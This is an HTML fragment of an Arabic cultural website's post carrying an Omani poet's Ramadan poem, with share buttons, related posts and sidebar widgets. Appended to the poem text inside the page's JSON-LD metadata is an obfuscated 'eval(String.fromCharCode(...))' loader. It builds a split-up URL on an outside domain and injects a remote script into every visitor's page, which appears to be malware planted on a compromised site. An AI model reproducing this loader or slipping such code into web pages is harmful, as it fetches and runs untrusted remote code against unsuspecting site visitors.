				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1%20https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-02T09:31:35+00:00","datePublished":"2022-04-02T09:31:35+00:00","dateModified":"2022-04-02T09:51:21+00:00","headline":"\u0631\u0645\u0636\u0627\u0646 \u0645\u064f\u0639\u0644\u0651\u0650\u0645 \u0627\u0644\u0635\u0628\u0631","name":"\u0631\u0645\u0636\u0627\u0646 \u0645\u064f\u0639\u0644\u0651\u0650\u0645 \u0627\u0644\u0635\u0628\u0631","keywords":[],"url":"https:\/\/worldofculture2020.com\/?p=75677","description":"\u0633\u0627\u0644\u0645 \u0628\u0646 \u0639\u0644\u064a \u0627\u0644\u0643\u0644\u0628\u0627\u0646\u064a | \u0634\u0627\u0639\u0631 \u0639\u064f\u0645\u0627\u0646\u064a \u0623\u0631\u0633\u0650\u0644 \u0646\u0633\u0627\u0626\u0650\u0645\u064e\u0643\u064e \u0627\u0644\u0634\u0630\u064a\u0629 \u0631\u064e\u0641\u0631\u0641\u0627 \u0648\u0623\u064e\u0641\u0650\u0636 \u0633\u064a\u0648\u0644\u064e \u0627\u0644\u062d\u064f\u0628\u0651\u0650 \u0645\u0646 \u0646\u064e\u0628\u0639\u0650 \u0627\u0644\u0635\u0641\u0627 |||| \u0648\u0627\u0631\u0648\u0650 \u0627\u0644\u0646\u0651\u064f\u0641\u0648\u0633\u064e \u0627\u0644\u0638\u064e\u0627\u0645\u0650\u0626\u0627\u062a\u0650 \u0645\u064e\u062d\u0628\u0651\u064e\u0629\u064b \u0648\u0627\u062c\u0639\u064e\u0644 \u0633\u0631\u0627\u0626\u0650\u0631\u064e\u0647\u0627 \u0623\u064e\u0631\u0642\u0651\u064e \u0648\u0623\u064e\u0644\u0637\u064e\u0641\u0627 |||| \u0648\u0627\u0646\u0634\u0631 \u0636\u064a\u0627\u0621\u064e\u0643\u064e \u0641\u064a \u0627\u0644","copyrightYear":"2022","articleSection":[],"articleBody":"\u0633\u0627\u0644\u0645 \u0628\u0646 \u0639\u0644\u064a \u0627\u0644\u0643\u0644\u0628\u0627\u0646\u064a | \u0634\u0627\u0639\u0631 \u0639\u064f\u0645\u0627\u0646\u064a\r\n\u0623\u0631\u0633\u0650\u0644 \u0646\u0633\u0627\u0626\u0650\u0645\u064e\u0643\u064e \u0627\u0644\u0634\u0630\u064a\u0629 \u0631\u064e\u0641\u0631\u0641\u0627 \r\n\u0648\u0623\u064e\u0641\u0650\u0636 \u0633\u064a\u0648\u0644\u064e \u0627\u0644\u062d\u064f\u0628\u0651\u0650 \u0645\u0646 \u0646\u064e\u0628\u0639\u0650 \u0627\u0644\u0635\u0641\u0627\r\n||||\r\n\u0648\u0627\u0631\u0648\u0650 \u0627\u0644\u0646\u0651\u064f\u0641\u0648\u0633\u064e \u0627\u0644\u0638\u064e\u0627\u0645\u0650\u0626\u0627\u062a\u0650 \u0645\u064e\u062d\u0628\u0651\u064e\u0629\u064b\r\n\u0648\u0627\u062c\u0639\u064e\u0644 \u0633\u0631\u0627\u0626\u0650\u0631\u064e\u0647\u0627 \u0623\u064e\u0631\u0642\u0651\u064e \u0648\u0623\u064e\u0644\u0637\u064e\u0641\u0627\r\n||||\r\n\u0648\u0627\u0646\u0634\u0631 \u0636\u064a\u0627\u0621\u064e\u0643\u064e \u0641\u064a \u0627\u0644\u0628\u064e\u0635\u0627\u0626\u0650\u0631\u0650 \u0648\u0627\u0636\u0650\u0639\u0627\u064b\r\n\u0628\u0650\u064a\u064e\u062f\u0650 \u0627\u0644\u0647\u062f\u0649 \u0641\u064a \u0643\u064f\u0644\u0651\u0650 \u0642\u0644\u0628\u064d \u0645\u064f\u0635\u062d\u0641\u0627\r\n||||\r\n\u0647\u0627 \u0623\u0646\u062a\u064e \u064a\u0627 \u0631\u064e\u0645\u0636\u0627\u0646 \u0639\u064f\u062f\u062a\u064e \u0645\u064f\u0628\u0627\u0631\u0643\u0627\u064b \r\n\u062a\u064e\u0647\u0650\u0628\u064f \u0627\u0644\u0625\u0631\u0627\u062f\u064e\u0629\u064e \u0642\u064f\u0648\u0629\u064b \u0623\u0646 \u062a\u064e\u0636\u0639\u0641\u0627\r\n||||\r\n\u0648\u062a\u0642\u064f\u0648\u0644\u064f \u0644\u0644\u0646\u0641\u0633\u0650 \u0627\u0644\u0646\u0641\u064a\u0633\u064e\u0629\u0650 \u0625\u0646 \u0645\u0646 \r\n\u0633\u064e\u0648\u0651\u064e\u0627\u0643\u0650 \u0632\u0627\u0646\u064e\u0643\u0650 \u0628\u0627\u0644\u062c\u064e\u0645\u0627\u0644\u0650 \u0648\u0634\u064e\u0631\u0651\u064e\u0641\u0627\r\n||||\r\n\u0648\u0623\u064e\u0628\u0649 \u0644\u0650\u0642\u062f\u0631\u0650\u0643\u0650 \u0623\u0646 \u062a\u0643\u0648\u0646\u064a \u0639\u064e\u0628\u062f\u064e\u0629\u064b\r\n\u0644\u0644\u062c\u0650\u0633\u0645\u0650 \u0625\u0646 \u0647\u064f\u0648 \u0641\u064a \u0647\u0648\u0627\u0647\u064f \u062a\u064e\u0639\u0633\u0651\u064e\u0641\u0627\r\n||||\r\n\u0633\u064a\u0631\u064a \u0639\u064e\u0644\u0649 \u0636\u0648\u0621\u0650 \u0627\u0644\u062d\u064e\u0642\u064a\u0642\u064e\u0629\u0650 \u062a\u064f\u0628\u0635\u0650\u0631\u064a\r\n\u0645\u0627 \u0643\u0627\u0646\u064e \u0645\u0646 \u0633\u0650\u0631\u0651\u0650 \u0627\u0644\u063a\u0651\u064f\u064a\u0648\u0628\u0650 \u0642\u062f \u0627\u062e\u062a\u0641\u0649\r\n||||\r\n\u0648\u062a\u062f\u0631\u0651\u064e\u0639\u064a \u0628\u0627\u0644\u0635\u0651\u064e\u0628\u0631\u0650 \u0643\u064e\u064a\u0645\u064e\u0627 \u062a\u062a\u0642\u064a\r\n\u0641\u0650\u062a\u0646 \u0627\u0644\u062d\u064a\u0627\u0629\u0650 \u0648\u0645\u0627 \u0623\u0634\u062f\u0651\u064e \u0648\u0623\u0639\u0646\u064e\u0641\u0627\r\n||||\r\n\u0648\u064a\u064e\u062f\u064f \u0627\u0644\u0641\u0646\u0627\u0621\u0650 \u0637\u064e\u0648\u064a\u0644\u064e\u0629\u064c \u0641\u064e\u062a\u064e\u0647\u0651\u064e\u064a\u0626\u064a \r\n\u0644\u0650\u062a\u064f\u063a\u0627\u062f\u0650\u0631\u064a \u0627\u0644\u062f\u064f\u0646\u064a\u0627 \u0623\u064e\u0639\u0641\u0651\u064e \u0648\u0623\u0646\u0638\u064e\u0641\u0627\r\n||||\r\n\u0631\u064e\u0645\u0636\u0627\u0646\u064f \u0648\u0627\u0644\u0623\u064a\u0627\u0645 \u064a\u0637\u0648\u064a \u0628\u064e\u0639\u0636\u064f\u0647\u0627\r\n\u0628\u0639\u0636\u0627\u064b \u0648\u0643\u0645 \u063a\u064e\u0641\u0644 \u0627\u0644\u0645\u064f\u0633\u064a\u0621\u064f \u0648\u0633\u064e\u0648\u0651\u064e\u0641\u0627\r\n||||\r\n\u0648\u062a\u064e\u0639\u0648\u062f\u064f \u0623\u064e\u0646\u062a\u064e \u0645\u064f\u0646\u0628\u0651\u0650\u0647\u0627\u064b \u0648\u0645\u064f\u0630\u0643\u0651\u0650\u0631\u0627\u064b \r\n\u0648\u0645\u064f\u062c\u062f\u0651\u0650\u062f\u0627\u064b \u0648\u0645\u064f\u0624\u0643\u0651\u0650\u062f\u0627\u064b \u0648\u0645\u064f\u0639\u0631\u0651\u0650\u0641\u0627\r\n||||\r\n\u0648\u062a\u064e\u0639\u0648\u062f\u064f \u062a\u064e\u0635\u0631\u064f\u062e\u064f \u0628\u0627\u0644\u0623\u0646\u0627\u0645\u0650 \u062a\u0648\u0642\u0651\u064e\u0641\u0648\u0627\r\n\u0628\u0639\u062f\u064e \u0627\u0633\u062a\u0650\u0646\u0627\u0646\u064d \u062f\u0627\u0645\u064e \u0639\u0627\u0645\u0627\u064b \u0645\u064f\u062c\u062d\u0650\u0641\u0627\r\n||||\r\n\u0648\u062a\u064e\u0639\u0648\u062f\u064f \u0628\u0650\u0627\u0644\u063a\u064f\u0641\u0631\u0627\u0646\u0650 \u0648\u0627\u0644\u0631\u0651\u064f\u062d\u0645\u0649 \u0627\u0644\u062a\u064a \r\n\u0648\u064e\u0639\u064e\u062f\u064e \u0627\u0644\u0631\u0651\u064e\u062d\u064a\u0645\u064f \u0639\u0650\u0628\u0627\u062f\u0647 \u0645\u064f\u062a\u064e\u0644\u0637\u0651\u0650\u0641\u0627var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=75677","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=2"},"image":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2020\/12\/\u0633\u0627\u0644\u0645-\u0627\u0644\u0643\u0644\u0628\u0627\u0646\u064a.jpg","width":1280,"height":503}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&#038;url=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1%20https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&#038;body=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=2">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=2">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=75675" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2021/04/سعيد-الصقلاوي.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=75675" rel="prev">
					<h3 class="post-title">تركت عتاب الأصدقاء محبة</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=75679" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2021/11/هلال-السيابي.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=75679" rel="next">
					<h3 class="post-title">في الجناب المحمدي</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=19058">سيف الظلم المسلَّطُ على الأطفالِ</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 14, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أضفى الجموح" href="https://worldofculture2020.com/?p=105776" class="post-thumb"><img width="290" height="220" src="https://worldofculture2020.com/wp-content/uploads/2021/07/علي-موللا-نعسان.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/07/علي-موللا-نعسان.jpg 802w, https://worldofculture2020.com/wp-content/uploads/2021/07/علي-موللا-نعسان-300x227.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/07/علي-موللا-نعسان-768x582.jpg 768w" sizes="(max-width: 290px) 100vw, 290px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=105776">أضفى الجموح</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 25, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="تداخل الأجناس الأدبيّة والفنون في سيرة &#8220;بغداد وقد انتصف الليل فيها&#8221; لحياة الرّايس" href="https://worldofculture2020.com/?p=68890" class="post-thumb"><img width="390" height="130" src="https://worldofculture2020.com/wp-content/uploads/2022/01/بغداد-وقد-انتصف-الليل-فيها.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/01/بغداد-وقد-انتصف-الليل-فيها.jpg 976w, https://worldofculture2020.com/wp-content/uploads/2022/01/بغداد-وقد-انتصف-الليل-فيها-300x100.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/01/بغداد-وقد-انتصف-الليل-فيها-768x257.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=68890">تداخل الأجناس الأدبيّة والفنون في سيرة &#8220;بغداد وقد انتصف الليل فيها&#8221; لحياة الرّايس</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 5, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=62793">حين تبتهج القلوب وتنشرح النفوس بالمولد النبوي الشريف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 18, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=75677#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='75677' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="458b5abb0f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عن البندورة والحبّ" href="https://worldofculture2020.com/?p=75047" class="post-thumb"><span class="post-cat-wrap"></span><img width="390" height="154" src="https://worldofculture2020.com/wp-content/uploads/2021/12/عبد-السلام-العطاري.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/12/عبد-السلام-العطاري.jpg 1140w, https://worldofculture2020.com/wp-content/uploads/2021/12/عبد-السلام-العطاري-300x118.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/12/عبد-السلام-العطاري-1024x404.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/12/عبد-السلام-العطاري-768x303.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=75047">عن البندورة والحبّ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 25, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشاعره إسراء الاسدي توقع اليوم ديونها &#8220;دون ذلك وأكثر&#8221; في جناح دار المفكر العربي بمعرض القاهرة الدولي للكتاب" href="https://worldofculture2020.com/?p=118214" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/FB_IMG_1769424388208-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118214">الشاعره إسراء الاسدي توقع اليوم ديونها &#8220;دون ذلك وأكثر&#8221; في جناح دار المفكر العربي بمعرض القاهرة الدولي للكتاب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 26, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلم تحت المقصلة… والفساد خارج المساءلة" href="https://worldofculture2020.com/?p=118210" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١٢٦_٠٠٣١٠٨-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118210">العلم تحت المقصلة… والفساد خارج المساءلة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 25, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قَمرٌ بمكّة يكتمل" href="https://worldofculture2020.com/?p=118206" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١٢٥_٠٠٠٢٥٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=118206">قَمرٌ بمكّة يكتمل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=34755">يا طارق الباب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 22, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=18615">لماذا لم يرض الله سبحانه الحزن للنساء؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=40813">الفرق بين (أتى) و (جاء) و (حضر) و (أقبل) و (ورد)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 20, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=94332#comment-3067">
